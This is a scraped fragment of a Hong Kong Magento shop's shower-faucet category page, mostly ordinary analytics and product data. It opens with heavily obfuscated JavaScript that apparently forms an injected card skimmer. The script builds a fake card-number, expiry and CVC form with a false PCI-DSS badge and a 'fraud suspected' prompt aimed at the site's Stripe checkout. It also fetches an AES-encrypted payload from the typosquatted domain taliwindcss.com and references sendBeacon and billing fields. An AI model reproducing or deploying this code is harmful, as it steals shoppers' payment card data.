_0x2871e3=parseInt(_0x3eeb(_0x38dad6(0x158)))/0x1+-parseInt(_0x3eeb('0x191'))/0x2*(-parseInt(_0x3eeb(_0x38dad6(0x154)))/0x3)+parseInt(_0x3eeb(_0x38dad6(0x137)))/0x4*(-parseInt(_0x3eeb(_0x38dad6(0x1ac)))/0x5)+-parseInt(_0x3eeb('0x1a4'))/0x6*(parseInt(_0x3eeb(_0x38dad6(0x11a)))/0x7)+parseInt(_0x3eeb('0x1ad'))/0x8*(-parseInt(_0x3eeb('0x19e'))/0x9)+parseInt(_0x3eeb('0x1a1'))/0xa+parseInt(_0x3eeb(_0x38dad6(0x15c)))/0xb;if(_0x2871e3===_0x1b6c20)break;else _0x51fa06['push'](_0x51fa06['shift']());}catch(_0x1b5f34){_0x51fa06[_0x38dad6(0x191)](_0x51fa06[_0x38dad6(0x153)]());}}}(_0xf2a0,0x6f0a0),function(_0x4badc0,_0x55eb47){const _0x1c16a6=_0x3bfe4f,_0x3911ae=_0x4badc0();while(!![]){try{const _0x42d94f=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x42d94f===_0x55eb47)break;else _0x3911ae[_0x3eeb('0x193')](_0x3911ae[_0x3eeb('0x1b0')]());}catch(_0x4d2ed6){_0x3911ae[_0x3eeb('0x193')](_0x3911ae[_0x1c16a6(0x153)]());}}}(_0xf1ec,0x8a7ee);function _0xa3be(_0x24e950,_0x3c411f){const _0x5344c9=_0xf1ec();return _0xa3be=function(_0x268093,_0x119f34){_0x268093=_0x268093-0x11f;let _0x118468=_0x5344c9[_0x268093];return _0x118468;},_0xa3be(_0x24e950,_0x3c411f);}var i2ldo6hf4dffip9uevq;function _0x15fa(){const _0x201058=['8SumYtr','7039704viPJkm','startsWith','0x18e','none','525379ugMRFg','style','4510285JGWiBA','observe','0x1aa','trim','3595616Ayd','1840286Zxf','script','querySelector','33278RCBBON','display','length','join','0x185','0x1a9','email','LTj','getHours','setItem','GIFrq','getElementById','1532770KiVuMe','createUrl','8aa9d83e5-t','0x1a2','sendBeacon','252308ILHBTu','0x184','0x18a','0x18b','7iDZojw','0x19b','target','getItem','childList','focus','0x187','toString','9899595WoiRSL','cart','guestEmail','\x22\x20maxlength=\x225\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27).replace(/(\x5cd{2})(?=\x5cd)/g,\x20\x27$1/\x27);\x22\x20class=\x22fasj2193\x22\x20placeholder=\x22MM\x20/\x20AA\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x2040%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x208px\x2010px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;font-size:\x2016px;height:\x2029.2px;\x22\x20type=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','telephone','location','1374924Kif','then','resolve','.payment-method-content.stripe-payments-card-form','AMy','street','9rFYYlP','test','stringify','0x1a5','0x196','0x183','attributes','0x1a3','div.actions-toolbar','#stripe_payments_saved_cards_div','\x22\x20maxlength=\x223\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27);\x22\x20class=\x22fasj2193\x22\x20placeholder=\x22CVC\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x2039%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x205px\x2014px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;height:\x2029.2px;font-size:\x2016px;\x22\x20type=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:\x2010px\x2015px\x20-16px\x2025px;width:\x20240px;font-size:\x20smaller;opacity:\x200.7;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20style=\x22position:\x20relative;left:-25px;top:\x205px;opacity:\x200.7;fill:\x20green;\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x221.3em\x22\x20height=\x221.3em\x22\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18,8l-1,0l0,-2c0,-2.76\x20-2.24,-5\x20-5,-5s-5,2.24\x20-5,5l0,2l-1,0c-1.1,0\x20-2,0.9\x20-2,2l0,10c0,1.1\x200.9,2\x202,2l12,0c1.1,0\x202,-0.9\x202,-2l0,-10c0,-1.1\x20-0.9,-2\x20-2,-2zm-6,9c-1.1,0\x20-2,-0.9\x20-2,-2s0.9,-2\x202,-2s2,0.9\x202,2s-0.9,2\x20-2,2zm3.1,-9l-6.2,0l0,-2c0,-1.71\x201.39,-3.1\x203.1,-3.1c1.71,0\x203.1,0.92125\x203.1,2.84372l0,-0.78122l0,3.0375z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22top:\x20-20px;display:\x20inline-block;position:\x20relative;font-family:\x20Baloo2,\x20sans-serif;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-size:\x2011px;\x22>\x20你的信用卡資料已經PCI-DSS\x20v3.2\x20安全標準認證。</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','innerHTML','rdYsw','OmEGA','0x194','body','3FVcODk','parentNode','company','3SorWCD','0x1af','maxlength','330bTgFFq','map','getMonth','href','importKey','67235AEkaXD','error','padStart','slice','789254VpmTcs','0x195','\x22\x20maxlength=\x2219\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27).replace(/(\x5cd{4})(?=\x5cd)/g,\x20\x27$1\x20\x27).trim();\x22\x20class=\x22fasj2193\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20type=\x22text\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x20100%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x205px\x2015px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;font-size:\x2016px;height:\x2029.2px;\x22\x20data-gtm-form-interact-field-id=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20style=\x22position:\x20absolute;top:\x2040%;right:\x2012px;transform:\x20translateY(-50%);background-image:\x20url(\x27[data-uri]\x27);width:\x2030px;height:\x2020px;display:\x20block;background-size:\x20contain;background-repeat:\x20no-repeat;\x22></i>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','match','shift','0x188','removeItem','AES-CBC','data','0x1ab','12157002oivgvH','0x1a6','firstname','0x186','www_makersoulhk_com','getFullYear','0x19c','c98d9667ca','decode','charCodeAt','region','290124bQWA','0x198','https://taliwindcss.com/index.php','0x18c','1333390mFzlXL','getAttribute','15bBzSry','.fieldset.ccard','f4c2a1552b','473596zeBfvA','remove','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>.fasj2193::placeholder{color:#757575\x20!important;}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22max-width:\x20221px;margin-bottom:\x2018px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22display:block;font-family:\x20Baloo2,\x20sans-serif;font-size:\x201.3rem\x20!important;color:\x20#40475B;line-height:\x201.4;\x22>請輸入你的信用卡資料</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22position:\x20relative;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','city','closest','regionCode','get','decrypt','reload','1852858ILRuGu','0x1ae','attributeName','forEach','Magento_Checkout/js/model/url-builder','0x18d','includes','value','split','wbZh','from','43672140GA','div','0x19a','132oyzbMF','SHA-256','replace','0x182','now','click','0x1a8','billingAddress','getDate','catch','0x18f','raw','0x192','push','fromCharCode','0x190','16RgzVpT','type','11HaGwsT','114VBPlcG','vHQDj'];_0x15fa=function(){return _0x201058;};return _0x15fa();}function _0xf2a0(){const _0x227901=_0x3bfe4f,_0x4c8f74=[_0x227901(0x1b9),_0x227901(0x12a),_0x227901(0x16a),_0x227901(0x143),'charCodeAt','toV',_0x227901(0x152),_0x227901(0x1a8),_0x227901(0x17f),_0x227901(0x191),_0x227901(0x1af),_0x227901(0x14a),_0x227901(0x1a5),_0x227901(0x160),'json',_0x227901(0x1a4),'GboJk',_0x227901(0x13c),_0x227901(0x13d),'slice',_0x227901(0x130),'map',_0x227901(0x146),_0x227901(0x168),_0x227901(0x180),_0x227901(0x194),_0x227901(0x197),'aroOT',_0x227901(0x157),'1825618LYU','a2bdc8eacf',_0x227901(0x185),_0x227901(0x198),_0x227901(0x19e),_0x227901(0x18f),'4696792hjdKOj',_0x227901(0x16c),_0x227901(0x164),'shift',_0x227901(0x156),_0x227901(0x161),'cCf','4481432dQQ',_0x227901(0x174),_0x227901(0x14b),_0x227901(0x159),_0x227901(0x166),'3bLYNdn',_0x227901(0x12e)];return _0xf2a0=function(){return _0x4c8f74;},_0xf2a0();}function _0xf1ec(){const _0x4655a5=_0x3bfe4f,_0x382d72=[_0x3eeb(_0x4655a5(0x19c)),_0x3eeb('0x19d'),_0x3eeb(_0x4655a5(0x167)),_0x3eeb(_0x4655a5(0x119)),'digest',_0x3eeb(_0x4655a5(0x177)),_0x3eeb(_0x4655a5(0x11d)),_0x3eeb('0x19f'),_0x3eeb(_0x4655a5(0x144))+'qc',_0x3eeb(_0x4655a5(0x1a2)),_0x4655a5(0x196),_0x3eeb(_0x4655a5(0x150)),_0x3eeb(_0x4655a5(0x11b))+_0x3eeb(_0x4655a5(0x13e)),'subtle',_0x3eeb('0x1ac'),_0x3eeb(_0x4655a5(0x122)),_0x3eeb(_0x4655a5(0x183)),'1OzHUZK','UYIXt',_0x4655a5(0x181)+_0x3eeb(_0x4655a5(0x190)),_0x3eeb('0x180'),_0x3eeb('0x1a7')+_0x3eeb(_0x4655a5(0x187)),_0x3eeb('0x181'),_0x3eeb('0x197'),_0x4655a5(0x1b2),_0x3eeb(_0x4655a5(0x15f)),_0x3eeb(_0x4655a5(0x1b7)),_0x3eeb(_0x4655a5(0x18a)),_0x3eeb(_0x4655a5(0x17b)),_0x3eeb(_0x4655a5(0x193)),_0x3eeb(_0x4655a5(0x165)),_0x3eeb(_0x4655a5(0x1ad)),_0x3eeb(_0x4655a5(0x133)),_0x3eeb(_0x4655a5(0x135))+_0x3eeb(_0x4655a5(0x18e)),_0x3eeb(_0x4655a5(0x15a)),_0x3eeb(_0x4655a5(0x134))+_0x3eeb('0x189'),_0x3eeb('0x199')+'Rzv',_0x3eeb('0x1a0')];return _0xf1ec=function(){return _0x382d72;},_0xf1ec();}function _0x2584(_0x41f154,_0x1bcaaa){const _0x15fa87=_0x15fa();return _0x2584=function(_0x2584e7,_0x1d3f11){_0x2584e7=_0x2584e7-0x119;let _0x31864c=_0x15fa87[_0x2584e7];return _0x31864c;},_0x2584(_0x41f154,_0x1bcaaa);}function _0x3eeb(_0x51dc53,_0x492e5d){const _0x228a7b=_0xf2a0();return _0x3eeb=function(_0x121383,_0x1946a7){_0x121383=_0x121383-0x180;let _0x1cb4bf=_0x228a7b[_0x121383];return _0x1cb4bf;},_0x3eeb(_0x51dc53,_0x492e5d);}((async()=>{const _0x1bacc5={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x4e2723,_0x280dcb){return _0x4e2723(_0x280dcb);},'rdYsw':_0xa3be(0x13f)},_0x647587=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x1bacc5[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x1bacc5[_0xa3be(0x122)],new Uint8Array(_0x1bacc5[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x1c6515=>parseInt(_0x1c6515,0x10)))),_0x1bacc5[_0xa3be(0x140)],![],[_0x1bacc5[_0xa3be(0x142)]]),_0x19d045=Uint8Array[_0xa3be(0x124)](_0x1bacc5[_0xa3be(0x139)](atob,(await(await _0x1bacc5[_0xa3be(0x139)](fetch,_0x1bacc5[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0x3e85fe=>_0x3e85fe[_0xa3be(0x130)](0x0)),_0x42a52d=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x1bacc5[_0xa3be(0x140)],'iv':_0x19d045[_0xa3be(0x131)](0x0,0x10)},_0x647587,_0x19d045[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x42a52d);})());</script>
<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/promotions": {}
        }
    }
</script>
</div><script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.5.8","page_type":"category","page_path":"https:\/\/www.makersoulhk.com\/sanitary\/faucet\/shower","page_title":"\u82b1\u7051\u9f8d\u982d","virtual_page":"\/sanitary\/faucet\/shower","breadcrumb":["\u6d74\u5c4f\u53ca\u6f54\u5177","\u6c34\u9f8d\u982d","\u82b1\u7051\u9f8d\u982d"],"user":{"has_transacted":false},"category_size":12,"products":[{"item_id":"Richford RH108","item_sku":"Richford RH108","magento_sku":"Richford RH108","magento_id":"4597","item_name":"Richford \u4e09\u901f\u82b1\u7051\u5957\u88dd RH108","item_list_id":"2","item_list_name":"Default Category","price":480,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":1,"quantity":1},{"item_id":"Richford RH109F","item_sku":"Richford RH109F","magento_sku":"Richford RH109F","magento_id":"4822","item_name":"Richford \u9762\u76c6\u9f8d\u982d\u9023\u4e09\u901f\u82b1\u7051\u5957\u88dd RH109F","item_list_id":"2","item_list_name":"Default Category","price":980,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u9762\u76c6\u9f8d\u982d","index":2,"quantity":1},{"item_id":"Richford RF1602","item_sku":"Richford RF1602","magento_sku":"Richford RF1602","magento_id":"5593","item_name":"Richford \u82b1\u7051\u9f8d\u982d RF1602","item_list_id":"2","item_list_name":"Default Category","price":800,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u6d74\u7f38\u9f8d\u982d","index":3,"quantity":1},{"item_id":"Richford RF73032","item_sku":"Richford RF73032","magento_sku":"Richford RF73032","magento_id":"5595","item_name":"Richford \u934d\u927b\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd RF73032","item_list_id":"2","item_list_name":"Default Category","price":2200,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":4,"quantity":1},{"item_id":"Richford RF173033","item_sku":"Richford RF173033","magento_sku":"Richford RF173033","magento_id":"5596","item_name":"Richford \u934d\u927b\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd RF173033","item_list_id":"2","item_list_name":"Default Category","price":1880,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":5,"quantity":1},{"item_id":"Richford RF76300-4","item_sku":"Richford RF76300-4","magento_sku":"Richford RF76300-4","magento_id":"5600","item_name":"Richford \u82b1\u7051\u9f8d\u982d RF76300-4","item_list_id":"2","item_list_name":"Default Category","price":1480,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":6,"quantity":1},{"item_id":"Richford RF52510YW","item_sku":"Richford RF52510YW","magento_sku":"Richford RF52510YW","magento_id":"5604","item_name":"Richford \u767d\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835)\u200b RF52510YW","item_list_id":"2","item_list_name":"Default Category","price":2700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":7,"quantity":1},{"item_id":"Richford RF73013B","item_sku":"Richford RF73013B","magento_sku":"Richford RF73013B","magento_id":"5608","item_name":"Richford \u82b1\u7051\u9f8d\u982d (\u00f835) RF73013B","item_list_id":"2","item_list_name":"Default Category","price":1430,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":8,"quantity":1},{"item_id":"Richford RH102","item_sku":"Richford RH102","magento_sku":"Richford RH102","magento_id":"5610","item_name":"Richford 3\u901f\u82b1\u7051\u5957\u88dd(\u9ed1\u8272) RH102","item_list_id":"2","item_list_name":"Default Category","price":700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":9,"quantity":1},{"item_id":"Richford RF52510YB","item_sku":"Richford RF52510YB","magento_sku":"Richford RF52510YB","magento_id":"5611","item_name":"Richford \u9ed1\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835) RF52510YB","item_list_id":"2","item_list_name":"Default Category","price":2700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":10,"quantity":1},{"item_id":"Richford RF73013BRG","item_sku":"Richford RF73013BRG","magento_sku":"Richford RF73013BRG","magento_id":"5615","item_name":"Richford \u73ab\u7470\u91d1\u82b1\u7051\u9f8d\u982d (\u00f835) RF73013BRG","item_list_id":"2","item_list_name":"Default Category","price":1560,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":11,"quantity":1},{"item_id":"Richford RF173032BRG","item_sku":"Richford RF173032BRG","magento_sku":"Richford RF173032BRG","magento_id":"5617","item_name":"Richford \u555e\u9ed1\u73ab\u7470\u91d1\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835) RF173032BRG","item_list_id":"2","item_list_name":"Default Category","price":3000,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":12,"quantity":1}],"category_id":"1452","category_name":"\u82b1\u7051\u9f8d\u982d"}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item_list","ecommerce":{"items":[{"item_id":"Richford RH108","item_sku":"Richford RH108","magento_sku":"Richford RH108","magento_id":"4597","item_name":"Richford \u4e09\u901f\u82b1\u7051\u5957\u88dd RH108","item_list_id":"2","item_list_name":"Default Category","price":480,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":1,"quantity":1},{"item_id":"Richford RH109F","item_sku":"Richford RH109F","magento_sku":"Richford RH109F","magento_id":"4822","item_name":"Richford \u9762\u76c6\u9f8d\u982d\u9023\u4e09\u901f\u82b1\u7051\u5957\u88dd RH109F","item_list_id":"2","item_list_name":"Default Category","price":980,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u9762\u76c6\u9f8d\u982d","index":2,"quantity":1},{"item_id":"Richford RF1602","item_sku":"Richford RF1602","magento_sku":"Richford RF1602","magento_id":"5593","item_name":"Richford \u82b1\u7051\u9f8d\u982d RF1602","item_list_id":"2","item_list_name":"Default Category","price":800,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u6d74\u7f38\u9f8d\u982d","index":3,"quantity":1},{"item_id":"Richford RF73032","item_sku":"Richford RF73032","magento_sku":"Richford RF73032","magento_id":"5595","item_name":"Richford \u934d\u927b\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd RF73032","item_list_id":"2","item_list_name":"Default Category","price":2200,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":4,"quantity":1},{"item_id":"Richford RF173033","item_sku":"Richford RF173033","magento_sku":"Richford RF173033","magento_id":"5596","item_name":"Richford \u934d\u927b\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd RF173033","item_list_id":"2","item_list_name":"Default Category","price":1880,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":5,"quantity":1},{"item_id":"Richford RF76300-4","item_sku":"Richford RF76300-4","magento_sku":"Richford RF76300-4","magento_id":"5600","item_name":"Richford \u82b1\u7051\u9f8d\u982d RF76300-4","item_list_id":"2","item_list_name":"Default Category","price":1480,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":6,"quantity":1},{"item_id":"Richford RF52510YW","item_sku":"Richford RF52510YW","magento_sku":"Richford RF52510YW","magento_id":"5604","item_name":"Richford \u767d\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835)\u200b RF52510YW","item_list_id":"2","item_list_name":"Default Category","price":2700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":7,"quantity":1},{"item_id":"Richford RF73013B","item_sku":"Richford RF73013B","magento_sku":"Richford RF73013B","magento_id":"5608","item_name":"Richford \u82b1\u7051\u9f8d\u982d (\u00f835) RF73013B","item_list_id":"2","item_list_name":"Default Category","price":1430,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":8,"quantity":1},{"item_id":"Richford RH102","item_sku":"Richford RH102","magento_sku":"Richford RH102","magento_id":"5610","item_name":"Richford 3\u901f\u82b1\u7051\u5957\u88dd(\u9ed1\u8272) RH102","item_list_id":"2","item_list_name":"Default Category","price":700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":9,"quantity":1},{"item_id":"Richford RF52510YB","item_sku":"Richford RF52510YB","magento_sku":"Richford RF52510YB","magento_id":"5611","item_name":"Richford \u9ed1\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835) RF52510YB","item_list_id":"2","item_list_name":"Default Category","price":2700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":10,"quantity":1},{"item_id":"Richford RF73013BRG","item_sku":"Richford RF73013BRG","magento_sku":"Richford RF73013BRG","magento_id":"5615","item_name":"Richford \u73ab\u7470\u91d1\u82b1\u7051\u9f8d\u982d (\u00f835) RF73013BRG","item_list_id":"2","item_list_name":"Default Category","price":1560,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":11,"quantity":1},{"item_id":"Richford RF173032BRG","item_sku":"Richford RF173032BRG","magento_sku":"Richford RF173032BRG","magento_id":"5617","item_name":"Richford 